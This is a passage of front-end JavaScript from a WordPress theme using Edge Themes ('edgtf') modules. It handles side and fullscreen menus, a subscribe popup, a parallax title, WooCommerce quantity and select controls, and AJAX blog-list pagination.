					if (Math.abs(edgtf.scroll - currentScroll) > 400) {
						edgtf.body.removeClass(cssClass);
						sideMenuButtonOpen.removeClass('opened');
						if (slideUncovered) {
							var hideSideMenu = setTimeout(function () {
								sideMenu.css({'visibility': 'hidden'});
								clearTimeout(hideSideMenu);
							}, 400);
						}
					}
				});
			} else {
				sideMenuButtonOpen.removeClass('opened');
				edgtf.body.removeClass(cssClass);
				
				if (slideUncovered) {
					var hideSideMenu = setTimeout(function () {
						sideMenu.css({'visibility': 'hidden'});
						clearTimeout(hideSideMenu);
					}, 400);
				}
			}
			
			if (slideWithContent) {
				e.stopPropagation();
				
				wrapper.on('click', function () {
					e.preventDefault();
					sideMenuButtonOpen.removeClass('opened');
					edgtf.body.removeClass('edgtf-side-menu-open');
				});
			}
		});
		
		if (sideMenu.length) {
			edgtf.modules.common.edgtfInitPerfectScrollbar().init(sideMenu);
		}
	}
		
	function edgtfInitSideAreaNavigation() {
		var dropdownOpener = $('.edgtf-sidearea-menu .edgtf-fullscreen-menu-arrow, .edgtf-sidearea-menu .menu-item.menu-item-has-children a');
		
		//dropdown opening / closing
		if (dropdownOpener.length) {
			dropdownOpener.each(function () {
				var thisItem = $(this);
				
				thisItem.on('tap click', function (e) {
					e.preventDefault();
					
					var thisItemParent = thisItem.parent('li'),
						thisItemParentSiblingsWithDrop = thisItemParent.siblings('.menu-item-has-children');
					
					if (thisItemParent.hasClass('has_sub')) {
						var submenu = thisItemParent.find('> ul.sub_menu');
						
						if (submenu.is(':visible')) {
							submenu.slideUp(450, 'easeInOutQuint');
							thisItemParent.removeClass('edgtf-opened');
						} else {
							thisItemParent.addClass('edgtf-opened');
							
							if (thisItemParentSiblingsWithDrop.length === 0) {
								thisItemParent.find('.sub_menu').slideUp(400, 'easeInOutQuint', function () {
									submenu.slideDown(400, 'easeInOutQuint');
								});
							} else {
								thisItemParent.siblings().removeClass('edgtf-opened').find('.sub_menu').slideUp(400, 'easeInOutQuint', function () {
									submenu.slideDown(400, 'easeInOutQuint');
								});
							}
						}
					}
				});
			});
		}
	}
})(jQuery);

(function ($) {
	"use strict";
	
	var subscribePopup = {};
	edgtf.modules.subscribePopup = subscribePopup;
	
	subscribePopup.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfSubscribePopup();
	}
	
	function edgtfSubscribePopup() {
		var popupOpener = $('.edgtf-subscribe-popup-holder'),
			popupClose = $('.edgtf-sp-close');
		
		if (popupOpener.length) {
			var popupPreventHolder = popupOpener.find('.edgtf-sp-prevent'),
				disabledPopup = 'no';
			
			if (popupPreventHolder.length) {
				var isLocalStorage = popupOpener.hasClass('edgtf-sp-prevent-cookies'),
					popupPreventInput = popupPreventHolder.find('.edgtf-sp-prevent-input'),
					preventValue = popupPreventInput.data('value');
				
				if (isLocalStorage) {
					disabledPopup = localStorage.getItem('disabledPopup');
					sessionStorage.removeItem('disabledPopup');
				} else {
					disabledPopup = sessionStorage.getItem('disabledPopup');
					localStorage.removeItem('disabledPopup');
				}
				
				popupPreventHolder.children().on('click', function (e) {
					if ( preventValue !== 'yes' ) {
						preventValue = 'yes';
						popupPreventInput.addClass('edgtf-sp-prevent-clicked').data('value', 'yes');
					} else {
						preventValue = 'no';
						popupPreventInput.removeClass('edgtf-sp-prevent-clicked').data('value', 'no');
					}
					
					if (preventValue === 'yes') {
						if (isLocalStorage) {
							localStorage.setItem('disabledPopup', 'yes');
						} else {
							sessionStorage.setItem('disabledPopup', 'yes');
						}
					} else {
						if (isLocalStorage) {
							localStorage.setItem('disabledPopup', 'no');
						} else {
							sessionStorage.setItem('disabledPopup', 'no');
						}
					}
				});
			}
			
			if (disabledPopup !== 'yes') {
				if (edgtf.body.hasClass('edgtf-sp-opened')) {
					edgtf.body.removeClass('edgtf-sp-opened');
					edgtf.modules.common.edgtfEnableScroll();
				} else {
					edgtf.body.addClass('edgtf-sp-opened');
					edgtf.modules.common.edgtfDisableScroll();
				}
				
				popupClose.on('click', function (e) {
					e.preventDefault();
					
					edgtf.body.removeClass('edgtf-sp-opened');
					edgtf.modules.common.edgtfEnableScroll();
				});
				
				//Close on escape
				$(document).keyup(function (e) {
					if (e.keyCode === 27) { //KeyCode for ESC button is 27
						edgtf.body.removeClass('edgtf-sp-opened');
						edgtf.modules.common.edgtfEnableScroll();
					}
				});
			}
		}
	}
	
})(jQuery);
(function($) {
    "use strict";

    var title = {};
    edgtf.modules.title = title;

    title.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfParallaxTitle();
    }

    /*
     **	Title image with parallax effect
     */
	function edgtfParallaxTitle() {
		var parallaxBackground = $('.edgtf-title-holder.edgtf-bg-parallax');
		
		if (parallaxBackground.length > 0 && edgtf.windowWidth > 1024) {
			var parallaxBackgroundWithZoomOut = parallaxBackground.hasClass('edgtf-bg-parallax-zoom-out'),
				titleHeight = parseInt(parallaxBackground.data('height')),
				imageWidth = parseInt(parallaxBackground.data('background-width')),
				parallaxRate = titleHeight / 10000 * 7,
				parallaxYPos = -(edgtf.scroll * parallaxRate),
				adminBarHeight = edgtfGlobalVars.vars.edgtfAddForAdminBar;
			
			parallaxBackground.css({'background-position': 'center ' + (parallaxYPos + adminBarHeight) + 'px'});
			
			if (parallaxBackgroundWithZoomOut) {
				parallaxBackground.css({'background-size': imageWidth - edgtf.scroll + 'px auto'});
			}
			
			//set position of background on window scroll
			$(window).scroll(function () {
				parallaxYPos = -(edgtf.scroll * parallaxRate);
				parallaxBackground.css({'background-position': 'center ' + (parallaxYPos + adminBarHeight) + 'px'});
				
				if (parallaxBackgroundWithZoomOut) {
					parallaxBackground.css({'background-size': imageWidth - edgtf.scroll + 'px auto'});
				}
			});
		}
	}

})(jQuery);

(function($) {
    'use strict';

    var woocommerce = {};
    edgtf.modules.woocommerce = woocommerce;

    woocommerce.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfInitQuantityButtons();
        edgtfInitSelect2();
	    edgtfInitSingleProductLightbox();
    }
	
    /*
    ** Init quantity buttons to increase/decrease products for cart
    */
	function edgtfInitQuantityButtons() {
		$(document).on('click', '.edgtf-quantity-minus, .edgtf-quantity-plus', function (e) {
			e.stopPropagation();
			
			var button = $(this),
				inputField = button.siblings('.edgtf-quantity-input'),
				step = parseFloat(inputField.data('step')),
				max = parseFloat(inputField.data('max')),
				min = parseFloat(inputField.data('min')),
				minus = false,
				inputValue = typeof Number.isNaN === 'function' && Number.isNaN(parseFloat(inputField.val())) ? min : parseFloat(inputField.val()),
				newInputValue;
			
			if (button.hasClass('edgtf-quantity-minus')) {
				minus = true;
			}
			
			if (minus) {
				newInputValue = inputValue - step;
				if (newInputValue >= 1) {
					inputField.val(newInputValue);
				} else {
					inputField.val(0);
				}
			} else {
				newInputValue = inputValue + step;
				if (max === undefined) {
					inputField.val(newInputValue);
				} else {
					if (newInputValue >= max) {
						inputField.val(max);
					} else {
						inputField.val(newInputValue);
					}
				}
			}
			
			inputField.trigger('change');
		});
	}

    /*
    ** Init select2 script for select html dropdowns
    */
	function edgtfInitSelect2() {
		var orderByDropDown = $('.woocommerce-ordering .orderby');
		if (orderByDropDown.length) {
			orderByDropDown.select2({
				minimumResultsForSearch: Infinity
			});
		}
		
		var variableProducts = $('.edgtf-woocommerce-page .edgtf-content .variations td.value select');
		if (variableProducts.length) {
			variableProducts.select2();
		}
		
		var shippingCountryCalc = $('#calc_shipping_country');
		if (shippingCountryCalc.length) {
			shippingCountryCalc.select2();
		}
		
		var shippingStateCalc = $('.cart-collaterals .shipping select#calc_shipping_state');
		if (shippingStateCalc.length) {
			shippingStateCalc.select2();
		}
		
		var defaultMonsterWidgets = $('.widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select');
		if (defaultMonsterWidgets.length) {
			defaultMonsterWidgets.select2();
		}
	}
	
	/*
	 ** Init Product Single Pretty Photo attributes
	 */
	function edgtfInitSingleProductLightbox() {
		var item = $('.edgtf-woo-single-page.edgtf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image');
		
		if(item.length) {
			item.children('a').attr('data-rel', 'prettyPhoto[woo_single_pretty_photo]');
			
			if (typeof edgtf.modules.common.edgtfPrettyPhoto === "function") {
				edgtf.modules.common.edgtfPrettyPhoto();
			}
		}
	}

})(jQuery);
(function($) {
    "use strict";

    var blogListSC = {};
    edgtf.modules.blogListSC = blogListSC;
    
    blogListSC.edgtfOnWindowLoad = edgtfOnWindowLoad;
    blogListSC.edgtfOnWindowScroll = edgtfOnWindowScroll;

    $(window).on( 'load', edgtfOnWindowLoad);
    $(window).scroll(edgtfOnWindowScroll);

    /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfInitBlogListShortcodePagination().init();
        edgtfElementorBlogList();
    }

    /*
     All functions to be called on $(window).scroll() should be in this function
     */
    function edgtfOnWindowScroll() {
        edgtfInitBlogListShortcodePagination().scroll();
    }

    /**
     * Elementor
     */
    function edgtfElementorBlogList(){
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_blog_list.default', function() {
                edgtfInitBlogListShortcodePagination().init();
            } );
        });
    }

    /**
     * Init blog list shortcode pagination functions
     */
    function edgtfInitBlogListShortcodePagination(){
        var holder = $('.edgtf-blog-list-holder');

        var initStandardPagination = function(thisHolder) {
            var standardLink = thisHolder.find('.edgtf-bl-standard-pagination li');

            if(standardLink.length) {
                standardLink.each(function(){
                    var thisLink = $(this).children('a'),
                        pagedLink = 1;

                    thisLink.on('click', function(e) {
                        e.preventDefault();
                        e.stopPropagation();

                        if (typeof thisLink.data('paged') !== 'undefined' && thisLink.data('paged') !== false) {
                            pagedLink = thisLink.data('paged');
                        }

                        initMainPagFunctionality(thisHolder, pagedLink);
                    });
                });
            }
        };

        var initLoadMorePagination = function(thisHolder) {
            var loadMoreButton = thisHolder.find('.edgtf-blog-pag-load-more a');

            loadMoreButton.on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();

                initMainPagFunctionality(thisHolder);
            });
        };

        var initInifiteScrollPagination = function(thisHolder) {
            var blogListHeight = thisHolder.outerHeight(),
                blogListTopOffest = thisHolder.offset().top,
                blogListPosition = blogListHeight + blogListTopOffest - edgtfGlobalVars.vars.edgtfAddForAdminBar;

            if(!thisHolder.hasClass('edgtf-bl-pag-infinite-scroll-started') && edgtf.scroll + edgtf.windowHeight > blogListPosition) {
                initMainPagFunctionality(thisHolder);
            }
        };

        var initMainPagFunctionality = function(thisHolder, pagedLink) {
            var thisHolderInner = thisHolder.find('.edgtf-blog-list'),
                nextPage,
                maxNumPages;

            if (typeof thisHolder.data('max-num-pages') !== 'undefined' && thisHolder.data('max-num-pages') !== false) {
                maxNumPages = thisHolder.data('max-num-pages');
            }

            if(thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                thisHolder.data('next-page', pagedLink);
            }

            if(thisHolder.hasClass('edgtf-bl-pag-infinite-scroll')) {
                thisHolder.addClass('edgtf-bl-pag-infinite-scroll-started');
            }

            var loadMoreDatta = edgtf.modules.common.getLoadMoreData(thisHolder),
                loadingItem = thisHolder.find('.edgtf-blog-pag-loading');

            nextPage = loadMoreDatta.nextPage;

			var nonceHolder = thisHolder.find('input[name*="qodef_blog_load_more_nonce_"]');

			loadMoreDatta.blog_load_more_id = nonceHolder.attr('name').substring(nonceHolder.attr('name').length - 4, nonceHolder.attr('name').length);
			loadMoreDatta.blog_load_more_nonce = nonceHolder.val();

            if(nextPage <= maxNumPages){
                if(thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                    loadingItem.addClass('edgtf-showing edgtf-standard-pag-trigger');
                    thisHolder.addClass('edgtf-bl-pag-standard-shortcodes-animate');
                } else {
                    loadingItem.addClass('edgtf-showing');
                }

                var ajaxData = edgtf.modules.common.setLoadMoreAjaxData(loadMoreDatta, 'manon_edge_blog_shortcode_load_more');

                $.ajax({
                    type: 'POST',
                    data: ajaxData,
                    url: edgtfGlobalVars.vars.edgtfAjaxUrl,
                    success: function (data) {
                        if(!thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                            nextPage++;
                        }

                        thisHolder.data('next-page', nextPage);

                        var response = $.parseJSON(data),
                            responseHtml =  response.html;

                        if(thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                            edgtfInitStandardPaginationLinkChanges(thisHolder, maxNumPages, nextPage);

                            thisHolder.waitForImages(function(){
                                if(thisHolder.hasClass('edgtf-bl-masonry')){
                                    edgtfInitHtmlIsotopeNewContent(thisHolder, thisHolderInner, loadingItem, responseHtml);
                                } else {
                                    edgtfInitHtmlGalleryNewContent(thisHolder, thisHolderInner, loadingItem, responseHtml);

                                    if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
                                        edgtf.modules.common.edgtfStickySidebarWidget().reInit();
                                    }
                                }
                            });
                        } else {
                            thisHolder.waitForImages(function(){
                                if(thisHolder.hasClass('edgtf-bl-masonry')){
                                    edgtfInitAppendIsotopeNewContent(thisHolderInner, loadingItem, responseHtml);
                                } else {
                                    edgtfInitAppendGalleryNewContent(thisHolderInner, loadingItem, responseHtml);

                                    if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
                                        edgtf.modules.common.edgtfStickySidebarWidget().reInit();
                                    }
                                }
                            });
                        }

                        if(thisHolder.hasClass('edgtf-bl-pag-infinite-scroll-started')) {
                            thisHolder.removeClass('edgtf-bl-pag-infinite-scroll-started');
                        }
                    }
                });
            }

            if(nextPage === maxNumPages){
                thisHolder.find('.edgtf-blog-pag-load-more').hide();
            }
        };

        var edgtfInitStandardPaginationLinkChanges = function(thisHolder, maxNumPages, nextPage) {
            var standardPagHolder = thisHolder.find('.edgtf-bl-standard-pagination'),
                standardPagNumericItem = standardPagHolder.find('li.edgtf-pag-number'),
                standardPagPrevItem = standardPagHolder.find('li.edgtf-pag-prev a'),
                standardPagNextItem = standardPagHolder.find('li.edgtf-pag-next a');

            standardPagNumericItem.removeClass('edgtf-pag-active');
            standardPagNumericItem.eq(nextPage-1).addClass('edgtf-pag-active');

            standardPagPrevItem.data('paged', nextPage-1);
            standardPagNextItem.data('paged', nextPage+1);

            if(nextPage > 1) {
                standardPagPrevItem.css({'opacity': '1'});
            } else {
                standardPagPrevItem.css({'opacity': '0'});
            }

            if(nextPage === maxNumPages) {
                standardPagNextItem.css({'opacity': '0'});
            } else {
                standardPagNextItem.css({'opacity': '1'});
            }
        };

        var edgtfInitHtmlIsotopeNewContent = function(thisHolder, thisHolderInner, loadingItem, responseHtml) {
            thisHolderInner.html(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
            loadingItem.removeClass('edgtf-showing edgtf-standard-pag-trigger');
            thisHolder.removeClass('edgtf-bl-pag-standard-shortcodes-animate');

            setTimeout(function() {
                thisHolderInner.isotope('layout');

                if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
                    edgtf.modules.common.edgtfStickySidebarWidget().reInit();
                }
            }, 600);
        };

        var edgtfInitHtmlGalleryNewContent = function(thisHolder, thisHolderInner, loadingItem, responseHtml) {
            loadingItem.removeClass('edgtf-showing edgtf-standard-pag-trigger');
            thisHolder.removeClass('edgtf-bl-pag-standard-shortcodes-animate');
            thisHolderInner.html(responseHtml);
        };

        var edgtfInitAppendIsotopeNewContent = function(thisHolderInner, loadingItem, responseHtml) {
            thisHolderInner.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
            loadingItem.removeClass('edgtf-showing');

            setTimeout(function() {
                thisHolderInner.isotope('layout');

                if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
                    edgtf.modules.common.edgtfStickySidebarWidget().reInit();
                }
            }, 600);
        };

        var edgtfInitAppendGalleryNewContent = function(thisHolderInner, loadingItem, responseHtml) {
            loadingItem.removeClass('edgtf-showing');
            thisHolderInner.append(responseHtml);
        };

        return {
            init: function() {
                if(holder.length) {
                    holder.each(function() {
                        var thisHolder = $(this);

                        if(thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                            initStandardPagination(thisHolder);
                        }

                        if(thisHolder.hasClass('edgtf-bl-pag-load-more')) {
                            initLoadMorePagination(thisHolder);
                        }

                        if(thisHolder.hasClass('edgtf-bl-pag-infinite-scroll')) {
                            initInifiteScrollPagination(thisHolder);
                        }
                    });
                }
            },
            scroll: function() {
                if(holder.length) {
                    holder.each(function() {
                        var thisHolder = $(this);

                        if(thisHolder.hasClass('edgtf-bl-pag-infinite-scroll')) {
                            initInifiteScrollPagination(thisHolder);
                        }
                    });
                }
            }
        };
    }

})(jQuery);
(function($) {
    "use strict";

    var headerMinimal = {};
    edgtf.modules.headerMinimal = headerMinimal;
	
	headerMinimal.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfFullscreenMenu();
    }

    /**
     * Init Fullscreen Menu
     */
    function edgtfFullscreenMenu() {
	    var popupMenuOpener = $( 'a.edgtf-fullscreen-menu-opener');
	    
        if (popupMenuOpener.length) {
            var popupMenuHolderOuter = $(".edgtf-fullscreen-menu-holder-outer"),
                cssClass,
            //Flags for type of animation
                fadeRight = false,
                fadeTop = false,
            //Widgets
                widgetAboveNav = $('.edgtf-fullscreen-above-menu-widget-holder'),
                widgetBelowNav = $('.edgtf-fullscreen-below-menu-widget-holder'),
            //Menu
                menuItems = $('.edgtf-fullscreen-menu-holder-outer nav > ul > li > a'),
                menuItemWithChild =  $('.edgtf-fullscreen-menu > ul li.has_sub > a'),
                menuItemWithoutChild = $('.edgtf-fullscreen-menu ul li:not(.has_sub) a');

            //set height of popup holder and initialize perfectScrollbar
            edgtf.modules.common.edgtfInitPerfectScrollbar().init(popupMenuHolderOuter);

            //set height of popup holder on resize
            $(window).resize(function() {
                popupMenuHolderOuter.height(edgtf.windowHeight);
            });

            if (edgtf.body.hasClass('edgtf-fade-push-text-right')) {
                cssClass = 'edgtf-push-nav-right';
                fadeRight = true;
            } else if (edgtf.body.hasClass('edgtf-fade-push-text-top')) {
                cssClass = 'edgtf-push-text-top';
                fadeTop = true;
            }

            //Appearing animation
            if (fadeRight || fadeTop) {
                if (widgetAboveNav.length) {
                    widgetAboveNav.children().css({
                        '-webkit-animation-delay' : 0 + 'ms',
                        '-moz-animation-delay' : 0 + 'ms',
                        'animation-delay' : 0 + 'ms'
                    });
                }
                menuItems.each(function(i) {
                    $(this).css({
                        '-webkit-animation-delay': (i+1) * 70 + 'ms',
                        '-moz-animation-delay': (i+1) * 70 + 'ms',
                        'animation-delay': (i+1) * 70 + 'ms'
                    });
                });
                if (widgetBelowNav.length) {
                    widgetBelowNav.children().css({
                        '-webkit-animation-delay' : (menuItems.length + 1)*70 + 'ms',
                        '-moz-animation-delay' : (menuItems.length + 1)*70 + 'ms',
                        'animation-delay' : (menuItems.length + 1)*70 + 'ms'
                    });
                }
            }

            // Open popup menu
            popupMenuOpener.on('click',function(e){
                e.preventDefault();

                if (!popupMenuOpener.hasClass('edgtf-fm-opened')) {
                    popupMenuOpener.addClass('edgtf-fm-opened');
                    edgtf.body.removeClass('edgtf-fullscreen-fade-out').addClass('edgtf-fullscreen-menu-opened edgtf-fullscreen-fade-in');
                    edgtf.body.removeClass(cssClass);
                    edgtf.modules.common.edgtfDisableScroll();
                    
                    $(document).keyup(function(e){
                        if (e.keyCode === 27 ) {
                            popupMenuOpener.removeClass('edgtf-fm-opened');
                            edgtf.body.removeClass('edgtf-fullscreen-menu-opened edgtf-fullscreen-fade-in').addClass('edgtf-fullscreen-fade-out');
                            edgtf.body.addClass(cssClass);
                            edgtf.modules.common.edgtfEnableScroll();

                            $("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200);
                        }
                    });
                } else {
                    popupMenuOpener.removeClass('edgtf-fm-opened');
                    edgtf.body.removeClass('edgtf-fullscreen-menu-opened edgtf-fullscreen-fade-in').addClass('edgtf-fullscreen-fade-out');
                    edgtf.body.addClass(cssClass);
                    edgtf.modules.common.edgtfEnableScroll();

                    $("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200);
                }
            });

            //logic for open sub menus in popup menu
            menuItemWithChild.on('tap click', function(e) {
                e.preventDefault();

                var thisItem = $(this),
	                thisItemParent = thisItem.parent(),
					thisItemParentSiblingsWithDrop = thisItemParent.siblings('.menu-item-has-children');

                if (thisItemParent.hasClass('has_sub')) {
	                var submenu = thisItemParent.find('> ul.sub_menu');
	
	                if (submenu.is(':visible')) {
		                submenu.slideUp(450, 'easeInOutQuint');
		                thisItemParent.removeClass('open_sub');
	                } else {
		                thisItemParent.addClass('open_sub');
		
		                if(thisItemParentSiblingsWithDrop.length === 0) {
			                submenu.slideDown(400, 'easeInOutQuint');
		                } else {
							thisItemParent.closest('li.menu-item').siblings().find('.menu-item').removeClass('open_sub');
			                thisItemParent.siblings().removeClass('open_sub').find('.sub_menu').slideUp(400, 'easeInOutQuint', function() {
				                submenu.slideDown(400, 'easeInOutQuint');
			                });
		                }
	                }
                }
                
                return false;
            });

            //if link has no submenu and if it's not dead, then open that link
            menuItemWithoutChild.on('click', function (e) {
                if(($(this).attr('href') !== "http://#") && ($(this).attr('href') !== "#")){
                    if (e.which === 1) {
                        popupMenuOpener.removeClass('edgtf-fm-opened');
                        edgtf.body.removeClass('edgtf-fullscreen-menu-opened');
                        edgtf.body.removeClass('edgtf-fullscreen-fade-in').addClass('edgtf-fullscreen-fade-out');
                        edgtf.body.addClass(cssClass);
                        $("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200);
                        edgtf.modules.common.edgtfEnableScroll();
                    }
                } else {
                    return false;
                }
            });
        }
    }

})(jQuery);
(function($) {
    "use strict";

    var headerVertical = {};
    edgtf.modules.headerVertical = headerVertical;
	
	headerVertical.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfVerticalMenu().init();
    }

    /**
     * Function object that represents vertical menu area.
     * @returns {{init: Function}}
     */
    var edgtfVerticalMenu = function() {
	    var verticalMenuObject = $('.edgtf-vertical-menu-area');

	    /**
	     * Checks if vertical area is scrollable (if it has edgtf-with-scroll class)
	     *
	     * @returns {bool}
	     */
	    var verticalAreaScrollable = function () {
		    return verticalMenuObject.hasClass('edgtf-with-scroll');
	    };
	
	    /**
	     * Initialzes navigation functionality. It checks navigation type data attribute and calls proper functions
	     */
	    var initNavigation = function () {
		    var verticalNavObject = verticalMenuObject.find('.edgtf-vertical-menu');

		    if (verticalNavObject.hasClass('edgtf-vertical-dropdown-below')) {
				dropdownClickToggle();
			} else if (verticalNavObject.hasClass('edgtf-vertical-dropdown-side')) {
				dropdownFloat();
			}
		
		    /**
		     * Initializes click toggle navigation type. Works the same for touch and no-touch devices
		     */
		    function dropdownClickToggle() {
			    var menuItems = verticalNavObject.find('ul li.menu-item-has-children');
			
			    menuItems.each(function () {
				    var elementToExpand = $(this).find(' > .second, > ul');
				    var menuItem = this;
				    var dropdownOpener = $(this).find('> a');
				    var slideUpSpeed = 'fast';
				    var slideDownSpeed = 'slow';
				
				    dropdownOpener.on('click tap', function (e) {
					    e.preventDefault();
					    e.stopPropagation();
					
					    if (elementToExpand.is(':visible')) {
						    $(menuItem).removeClass('open');
						    elementToExpand.slideUp(slideUpSpeed);
					    } else if (dropdownOpener.parent().parent().children().hasClass('open') && dropdownOpener.parent().parent().parent().hasClass('edgtf-vertical-menu')) {
						    $(this).parent().parent().children().removeClass('open');
						    $(this).parent().parent().children().find(' > .second').slideUp(slideUpSpeed);
						
						    $(menuItem).addClass('open');
						    elementToExpand.slideDown(slideDownSpeed);
					    } else {
						
						    if (!$(this).parents('li').hasClass('open')) {
							    menuItems.removeClass('open');
							    menuItems.find(' > .second, > ul').slideUp(slideUpSpeed);
						    }
						
						    if ($(this).parent().parent().children().hasClass('open')) {
							    $(this).parent().parent().children().removeClass('open');
							    $(this).parent().parent().children().find(' > .second, > ul').slideUp(slideUpSpeed);
						    }
						
						    $(menuItem).addClass('open');
						    elementToExpand.slideDown(slideDownSpeed);
					    }
				    });
			    });
		    }


			/**
			 * Initializes click float navigation type
			 */
			function dropdownFloat() {
				var menuItems = verticalNavObject.find('ul li.menu-item-has-children');
				var allDropdowns = menuItems.find(' > .second > .inner > ul, > ul');

				menuItems.each(function() {
					var elementToExpand = $(this).find(' > .second > .inner > ul, > ul');
					var menuItem = this;

					if(Modernizr.touch) {
						var dropdownOpener = $(this).find('> a');

						dropdownOpener.on('click tap', function(e) {
							e.preventDefault();
							e.stopPropagation();

							if(elementToExpand.hasClass('edgtf-float-open')) {
								elementToExpand.removeClass('edgtf-float-open');
								$(menuItem).removeClass('open');
							} else {
								if(!$(this).parents('li').hasClass('open')) {
									menuItems.removeClass('open');
									allDropdowns.removeClass('edgtf-float-open');
								}

								elementToExpand.addClass('edgtf-float-open');
								$(menuItem).addClass('open');
							}
						});
					} else {
						//must use hoverIntent because basic hover effect doesn't catch dropdown
						//it doesn't start from menu item's edge
						$(this).hoverIntent({
							over: function() {
								elementToExpand.addClass('edgtf-float-open');
								$(menuItem).addClass('open');
							},
							out: function() {
								elementToExpand.removeClass('edgtf-float-open');
								$(menuItem).removeClass('open');
							},
							timeout: 300
						});
					}
				});
			}
	    };

        /**
         * Initializes scrolling in vertical area. It checks if vertical area is scrollable before doing so
         */
        var initVerticalAreaScroll = function() {
            if(verticalAreaScrollable()) {
                edgtf.modules.common.edgtfInitPerfectScrollbar().init(verticalMenuObject);
            }
        };

        return {
            /**
             * Calls all necessary functionality for vertical menu area if vertical area object is valid
             */
            init: function() {
                if(verticalMenuObject.length) {
                    initNavigation();
                    initVerticalAreaScroll();
                }
            }
        };
    };

})(jQuery);
(function($) {
    "use strict";

    var headerVerticalRight = {};
    edgtf.modules.headerVerticalRight = headerVerticalRight;
	
	headerVerticalRight.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfVerticalRightMenu().init();
    }

    /**
     * Function object that represents vertical menu area.
     * @returns {{init: Function}}
     */
    var edgtfVerticalRightMenu = function() {
	    var verticalMenuObject = $('.edgtf-header-vertical-right .edgtf-vertical-menu-area');
	
	    var initNavigation = function () {
		    var varticalMenuOpener = verticalMenuObject.find('.edgtf-vertical-menu-opener a'),
			    verticalMenuNavHolder = verticalMenuObject.find('.edgtf-vertical-menu-nav-holder-outer'),
			    menuItemWithChild = verticalMenuObject.find('.edgtf-fullscreen-menu > ul li.has_sub > a'),
			    menuItemWithoutChild = verticalMenuObject.find('.edgtf-fullscreen-menu ul li:not(.has_sub) a');
		
		    //set height of vertical menu holder and initialize perfectScrollbar
		    verticalMenuNavHolder.height(edgtf.windowHeight);
            // edgtf.modules.common.edgtfInitPerfectScrollbar().init(verticalMenuNavHolder);
		
		    //set height of vertical menu holder on resize
		    $(window).resize(function () {
			    verticalMenuNavHolder.height(edgtf.windowHeight);
		    });
		
		    varticalMenuOpener.on('click', function (e) {
			    e.preventDefault();
			
			    if (!verticalMenuNavHolder.hasClass('active')) {
				    verticalMenuNavHolder.addClass('active');
				    verticalMenuObject.addClass('opened');
				    if (!edgtf.body.hasClass('page-template-full_screen-php')) {
					    edgtf.modules.common.edgtfDisableScroll();
				    }
			    } else {
				    verticalMenuNavHolder.removeClass('active');
				    verticalMenuObject.removeClass('opened');
				    if (!edgtf.body.hasClass('page-template-full_screen-php')) {
					    edgtf.modules.common.edgtfEnableScroll();
				    }
			    }
		    });
		
		    $('.edgtf-content').on('click', function () {
			    if (verticalMenuNavHolder.hasClass('active')) {
				    verticalMenuNavHolder.removeClass('active');
				    verticalMenuObject.removeClass('opened');
				    if (!edgtf.body.hasClass('page-template-full_screen-php')) {
					    edgtf.modules.common.edgtfEnableScroll();
				    }
			    }
		    });

		    //logic for open sub menus in popup menu
		    menuItemWithChild.on('tap click', function (e) { 
			    e.preventDefault();
			
			    if ($(this).parent().hasClass('has_sub')) {
				    var submenu = $(this).parent().find('> ul.sub_menu');
				    
				    if (submenu.is(':visible')) {
					    submenu.slideUp(200);
					    $(this).parent().removeClass('open_sub');
				    } else {
					    if ($(this).parent().siblings().hasClass('open_sub')) {
						    $(this).parent().siblings().each(function () {
							    var sibling = $(this);
							    if (sibling.hasClass('open_sub')) {
								    var openedUl = sibling.find('> ul.sub_menu');
								    openedUl.slideUp(200);
								    sibling.removeClass('open_sub');
							    }
							    if (sibling.find('.open_sub')) {
								    var openedUlUl = sibling.find('.open_sub').find('> ul.sub_menu');
								    openedUlUl.slideUp(200);
								    sibling.find('.open_sub').removeClass('open_sub');
							    }
						    });
					    }
					
					    $(this).parent().addClass('open_sub');
					    submenu.slideDown(200);
				    }
			    }
			    return false;
		    });
		
	    };
	
	    return {
		    /**
		     * Calls all necessary functionality for vertical menu area if vertical area object is valid
		     */
		    init: function () {
			    if (verticalMenuObject.length) {
				    initNavigation();
				
			    }
		    }
	    };
    };

})(jQuery);
(function ($) {
	"use strict";
	
	var mobileHeader = {};
	edgtf.modules.mobileHeader = mobileHeader;
	
